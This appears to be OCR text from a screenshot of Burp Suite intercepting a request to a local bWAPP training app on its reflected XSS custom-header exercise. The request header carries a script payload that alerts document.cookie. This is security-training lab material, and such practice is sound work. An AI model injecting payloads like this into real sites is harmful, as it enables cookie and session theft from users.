 Burp Project Intruder Repeater View Help Param Miner Burp Suite Professional v2023.9.2 - Temporary.
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn Flow
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is ... Action Open brow... Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 GET /bWAPPv2.2/bWAPPv2.2/bWAPP/xss_custom_header.php HTTP/1.1
2 Host: localhost
3 bWAPP:<script>alert(document.cookie)</script>
4 Cache-Control : max-age=0
5 sec-ch-ua :
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : ""
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
10 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
11 Sec-Fetch-Site : same-origin
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Referer : http://localhost/bWAPPv2.2/bWAPPv2.2/bWAPP/xss_custom_header.php
16 Accept-Encoding : gzip, deflate
17 Accept-Language : en-US,en;q=0.9
18 Cookie : PHPSESSID =b6kaevro4tkrljt85aftnnfga4 ; security_level =0
19 Connection : close
20
21
bWAPP - XSS Cross-Site Scripting (XSS) Cheat S
http://localhost/bWAPPv2.2/bWAPPv2.2/bWAPP/xs...
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Cr
/ XSS - Reflected (Custom Header) /
Some web clients use custom HTTP request headers...
Content of our bWAPP header: